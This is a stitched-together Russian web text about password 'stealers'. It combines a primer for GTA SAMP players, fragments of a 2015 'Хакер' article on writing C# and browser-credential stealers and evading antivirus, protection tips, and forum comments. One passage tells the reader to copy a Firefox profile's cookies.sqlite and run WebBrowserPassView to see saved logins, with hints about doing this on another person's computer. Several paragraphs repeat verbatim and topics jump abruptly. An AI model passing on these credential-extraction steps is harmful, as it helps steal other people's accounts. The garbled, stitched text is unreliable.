Опытные игроки в онлайн-играх знают, что такое стиллер, как не словить его и даже как создать. Однако создание и распространение карается законом, поэтому лучше не заниматься таким. Так что же такое стиллер? Это программный код, который служит для кражи паролей и прочих данных с компьютера. Раньше данные отправлялись на сниффер, но сейчас уже активно по Интернету распространены коды, которые отправляют краденное на почту.

В большинстве случае стиллерам подвергаются игроки в самп. Что такое стиллер, уже было сказано, но как же происходит сам процесс? Первым делом человек создает код на каком-либо языке программирования, затем использует знания криптографии и скрывает стиллер таким образом, чтобы его не нашли антивирусы. Он может быть везде, даже в самой обычной картинке! Рассмотрим пример на многопользовательской версии игры GTA San-Andreas.

Например, игроку надоедают стандартные модели в игре, он решает их заменить на более красивые. Далее, игрок в поисковой системе вбивает свой запрос, и ему показываются варианты. Это могут быть форумы и известные сайты. С форумов ничего качать не стоит, так как там никакого доверия к пользователям. Вы их не знаете, соответственно, какой файл они вам дадут на скачивание — тоже.

Такая же ситуация с сайтами, где предоставляют на скачивание различные модели. Конечно, есть сайты, которые заслужили доверие, но и там надо быть осторожным. Лучше файл перед скачиванием проверить через сервис «ВирусТотал». Но больше всего стиллеры «вшивают» в cleo-скрипты. Игроков, которые используют чит-программы, много, все они используют cleo. А ведь что самое главное, антивирусы их и определяют как вирус, так как это чит. Получается, вы никак не сможете узнать, что кроется в cleo-скрипте. Значит, делаем вывод, что качать их определенно не стоит.

Как браузеры хранят наши данные

Браузеры превратились в важный интернет-шлюз для работы и шопинга, а также для личной жизни, и зачастую оттуда можно позаимствовать куда больше конфиденциальных сведений, чем из других программ.

Разработчики браузеров стремятся защитить информацию, которую им доверили. Для этого они шифруют информацию, а расшифровать ее можно только на том устройстве и из того аккаунта, в котором вы эту информацию сохранили. Так что если просто украсть файл с данными автозаполнения, то воспользоваться им не получится – в нем все надежно зашифровано.

По умолчанию разработчики браузеров предполагают, что свои устройство и аккаунт вы хорошо защитили, поэтому программа, запущенная с вашего аккаунта на вашем компьютере, может без проблем достать и расшифровать сохраненные данные. Ведь она действует как бы от вашего имени. Но к сожалению, это относится и к зловреду, проникшему на устройство и запущенному под вашей учетной записью.

C:UsersПользовательAppDataRoamingMozillaFirefoxProfilesqx1fqa6b.Default User файл «cookies.sqlite»

Скопировали. Теперь качаем программу WebBrowserPassView и запускаем, всё. Видим на каких сайтах какие учётные записи и какие там пароли и используем их во благо и в целях безопасности)

А на этом пожалуй всё, не забывай, что усложнять жизнь с выполнением батников на чужом компьютере стоит только если это действительно необходимо, а в остальных случаях (когда есть возможность) проще запустить WebBrowserPassView и сразу увидеть все пароли.

Заключение

Сегодня мы пофантазировали на тему, как мог бы выглядеть Stealer на C#, рассмотрели его возможное внутреннее устройство и преследуемые цели. Замечу, что в ходе экспериментов мой антивирус начал подавать сигнал тревоги, только когда был добавлен метод Encrypt, до этого программа могла отправлять файл по FTP куда угодно. С появлением опции отправки по почте имя определяемой «малвари» изменилось на «троян»… а вот про то, как с этим борются хакеры, читай в предыдущих выпусках ][ в статье про крипторы :).

Сорцы проекта ждут тебя на dvd.xakep.ru. Чтобы не слишком радовать скрипткиддисов и не раздражать служителей закона, напрямую они не компилируются. Придется исправить кое-какие минимальные ошибки. Так что все грехи — на твоей совести!

Впервые опубликовано в журнале «Хакер» от 02/2015.

Автор: Dywar, mrdywar@gmail.com

WARNING

Весь код в статье приводится исключительно в образовательных целях и для восстановления собственных утерянных паролей. Похищение чужих учетных или других личных данных без надлежащего письменного соглашения карается по закону.

Итак, браузеры, в основе которых лежит Chrome или Firefox, хранят логины и пароли пользователей в зашифрованном виде в базе SQLite. Эта СУБД компактна и распространяется бесплатно по свободной лицензии. Так же, как и рассматриваемые нами браузеры: весь их код открыт и хорошо документирован, что, несомненно, поможет нам.

В примере модуля стилинга, который я приведу в статье, будет активно использоваться CRT и другие сторонние библиотеки и зависимости, типа sqlite.h. Если тебе нужен компактный код без зависимостей, придется его немного переработать, избавившись от некоторых функций и настроив компилятор должным образом. Как это сделать, я показывал в статье «Тайный WinAPI. Как обфусцировать вызовы WinAPI в своем приложении».

Что скажет антивирус?

Рекламируя свои продукты, вирусописатели часто обращают внимание потенциальных покупателей на то, что в данный момент их стилер не «палится» антивирусом.

Тут надо понимать, что все современные и более-менее серьезные вирусы и трояны имеют модульную структуру, каждый модуль в которой отвечает за что-то свое: один модуль собирает пароли, второй препятствует отладке и эмуляции, третий определяет факт работы в виртуальной машине, четвертый проводит обфускацию вызовов WinAPI, пятый разбирается со встроенным в ОС файрволом.

Так что судить о том, «палится» определенный метод антивирусом или нет, можно, только если речь идет о законченном «боевом» приложении, а не по отдельному модулю.

Как защитить себя?

Для начала нужно поставить хороший антивирус, ведь он хоть как-то защищает. Без антивируса вы будете «ловить» все подряд. В Интернете часто пишут, что такое стиллер и как его создать, даже предоставляют программы для их создания. Но зачастую программы не работают, а в них самих есть стиллер. Каждый скачиваемый файл нужно проверить обязательно, чтобы не потерять свои данные. Также существуют программы, которые удаляют стиллер с компьютера. Рекомендуется еще проверять ПК на наличие вирусов с помощью специальных утилит, например, DrWeb Cure It.

В сети интернет мало информации о том, что такое «Стиллеры» и как ими пользоваться. Нужно помнить о том, что они создаются не просто так, ради забавы. Основной их целью является добыча полезной информации с компьютера жертвы для последующей продажи. Создавать и использовать «Стиллер» определенно не стоит, так как за это могут привлечь к ответственности, в том числе и к уголовной. Нужно остерегаться «Стиллера», максимально защитив свой компьютер и не качать файлы с неизвестных источников.

Храните ваши пароли в облаке, пароль от которого вы будете знать на память, это самый надежный способ защитить свои данные. Никогда не сохраняйте пароли и не используйте никакие автозаполнения форм, когда вы например используете обменники валют в автозаполнение могут попасть данные вашей карты, ваш номер телефона и e-mail.

О стиллерах

В большинстве случае стиллерам подвергаются игроки в самп. Что такое стиллер, уже было сказано, но как же происходит сам процесс? Первым делом человек создает код на каком-либо языке программирования, затем использует знания криптографии и скрывает стиллер таким образом, чтобы его не нашли антивирусы. Он может быть везде, даже в самой обычной картинке! Рассмотрим пример на многопользовательской версии игры GTA San-Andreas.

Например, игроку надоедают стандартные модели в игре, он решает их заменить на более красивые. Далее, игрок в поисковой системе вбивает свой запрос, и ему показываются варианты. Это могут быть форумы и известные сайты. С форумов ничего качать не стоит, так как там никакого доверия к пользователям. Вы их не знаете, соответственно, какой файл они вам дадут на скачивание — тоже.

Такая же ситуация с сайтами, где предоставляют на скачивание различные модели. Конечно, есть сайты, которые заслужили доверие, но и там надо быть осторожным. Лучше файл перед скачиванием проверить через сервис «ВирусТотал». Но больше всего стиллеры «вшивают» в cleo-скрипты. Игроков, которые используют чит-программы, много, все они используют cleo. А ведь что самое главное, антивирусы их и определяют как вирус, так как это чит. Получается, вы никак не сможете узнать, что кроется в cleo-скрипте. Значит, делаем вывод, что качать их определенно не стоит.

Главный урок, который я извлёк

После произошедшего я всерьёз задумался о безопасности своего компьютера и о том, как избежать подобного в дальнейшем. Конечно, это первый такой случай за много лет, но даже так эта ситуация заставила меня сильно нервничать и потратить несколько дней на разбирательства и устранение последствий. В следующий раз может получиться так, что времени заниматься подобным просто не будет и мне пришлось бы идти на компромиссы.

В первую очередь — антивирус

Раньше я был убеждённым противником антивирусов, так как был уверен, что подхватить вирус настолько сложно, что приходится делать это чуть ли не специально. Теперь же я всегда держу на готове встроенный антивирус Windows, который с выходом десятой версии операционки очень похорошел и стал надлежащим образом выполнять свою работу. Но ещё более лучшим решением для простых пользователей будет установка стороннего проверенного антивируса, и здесь стоит помнить, что лучший — не всегда популярный. Изучите отзывы и обзоры антивирусного ПО и выберите то, которое сочтёте подходящим.

Хотя бы проверяйте файлы через VirusTotal

Перед запуском подозрительных файлов, скачанных из сомнительных источников, пропускайте их через VirusTotal. Это удобный бесплатный сервис, который использует вирусные базы огромного количества антивирусов, тем самым являясь, по сути, самым мощным антивирусным средством, существующим на данный момент. Им пользуются многие сайты, доказывая, что их файлы безопасны, в том числе и Trashbox.

Помимо вышеописанного, после смены паролей нужно отказаться от привычки пользоваться автозаполнением. Именно из-за этой функции и утекают пароли — если на серверах Google они, скорее всего, в безопасности, то при хранении локально на компьютере оказываются доступны всем желающим.

ржу с вас, сами лохи вирусни с лапуховых сайтов наставят (и слепые увидят, еще и запароленное), потом рекомендует прожорливое д#рьмо под названием антивирь, позор и срам. Рутор инфо, тапочек нет, рутрекер орг, рслоад, торрент геймс нет — проверенные ресурсы.

я не лазю по неизвестным ресурсам и не запускаю подозрительные исполняемые файлы, уязимости перекрыты через avz и другие утилиты.

Смешной, твой говнорутор в первых рядах по распространению вирусов)

А такие умники как ты, словя жирный вирус серьёзно ломающий систему, потом сами же бегут вперёд паровоза оплачивать подписку нода 32)

По мне так майки заплатками от мелдаун и спектр снизили производительность больше чем требует антивирус. И надо постараться откл. защитник так чтобы он не возобновлял работу.

Где комменты о том, что во всем правообладатели виноваты, если бы не их нежелание выпускать софт на одном только энтузиазме, то никто бы не искал кейгены всякие лол

Сначала скачивал и ставил «друг», но позже автор пальнулся

«Тот самый файл, который я скачивал, вызвал тревогу у 23-ёх антивирусов»

Интересно, как главным объектом обсуждений стал факт скачивания вируса 🙂 Рассказ об этом занимает один пункт

Да я сам в шоке эту проблему решили 60 лет назад сделав антивир на микрокоде процика но капитализм делает свае дело

Пхах, разумеется антивирус будет не лишним, главное контролировать его(настроить), что бы он каждый день судорожно не сканировал диск на наличие вирусов и у вас не будет проблем от него.

Автор, что за чушь ты несёшь?)

Ты просто неопытный пользователь, который решил что он крутой системный админ. Нагуглил инфы и сделал ненужный пост, употребляя умные слова, значения которых ты сам не знаешь. Пишу, потому что прочитал статью и смеюсь — так что принимай критику нормально. Незачем дезинформировать людей. Специально создал аккаунт тут, ради этого коммента.

Давай разберём подробно.

1) Сутки чистил компьютер — чел, после такого лучше ставить начисто Винду, или пройтись нормальным антивирусом, после чего выполнить проверку целостности системных файлов винды, промониторить реестр. То, что ты чистил сутки — только из-за твоей некомпетентности в вопросе. В крайнем случае, есть безопасный режим. Чистая Винда с дальнейшим восстановлением данных из бекапа старой ОС — заняло бы пол дня максимум, с установкой всего (всего!) софта.

2) Сайт казался нормальным — в каком месте?) Любой человек, который имеет хоть малейшие знания об ИБ скажет, что страничка не вызывает ну никакого доверия, слишком уж она пустая, простая. Не говоря уже о том, что если сайт не знаешь — не качай с него ничего) С проверенных источников надо, эх.

3) Код, крадущий пароли из Chromium-основанных браузеров. Ты действительно думаешь, что злоумышленник, который выпустил в прод свой вирус — оставит комменты на русском? Совершенно надёжно и безопасно, как швейцарские часы, бл#ть. Нашёл в интернете пример? Так укажи в статье, что это просто скрин-пример.